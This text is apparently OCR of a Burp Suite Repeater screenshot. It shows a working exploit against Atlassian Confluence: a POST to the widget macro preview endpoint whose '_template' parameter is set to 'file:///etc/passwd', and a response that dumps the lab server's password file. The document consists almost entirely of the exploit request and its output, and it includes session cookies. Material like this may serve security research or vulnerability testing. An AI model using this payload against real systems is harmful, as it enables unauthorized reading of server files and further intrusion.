 Send
Cancel
<
>
Target: http://192.168.89.129:8090
?
Request
Raw
Params
Headers
Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.89.129:8090
3 Content-Length: 176
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36 Edg/89.0.774.68
7 Content-Type: application/json
8 Origin: http://192.168.89.129:8090
9 Referer:
http://192.168.89.129:8090/collector/pages.action?key=SPC
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; JSESSIONID=
232F54EFE4F60A79C8BCE610F69B43AF; seraph.confluence=
524289%3A48e4dbe7a203952e4258c9a5ff33e5d0ada6196c
13 Connection: close
14
15 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/23464dc6","width":
"1000","height":"1000","_template":"file:///etc/passwd"}}}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
105 </script>
106 </head>
107 <body id="com-atlassian-confluence" class="content-preview">
108 <div id="main">
109 <div id="content" class="page edit">
110 <div class="wiki-content">
111 root:x:0:0:root:/root:/bin/ash
112 bin:x:1:1:bin:/bin:/sbin/nologin
113 daemon:x:2:2:daemon:/sbin:/sbin/nologin
114 adm:x:3:4:adm:/var/adm:/sbin/nologin
115 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
116 sync:x:5:0:sync:/sbin:/bin/sync
117 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
118 halt:x:7:0:halt:/sbin:/sbin/halt
119 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
120 news:x:9:13:news:/usr/lib/news:/sbin/nologin
121 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
122 operator:x:11:0:operator:/root:/bin/sh
123 man:x:13:15:man:/usr/man:/sbin/nologin
124 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
125 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
126 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
127 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
128 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
129 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
130 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
131 games:x:35:35:games:/usr/games:/sbin/nologin
132 postgres:x:70:70::/var/lib/postgresql:/bin/sh
133 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
134 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
135 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
?
<
+
>
bin
35 matches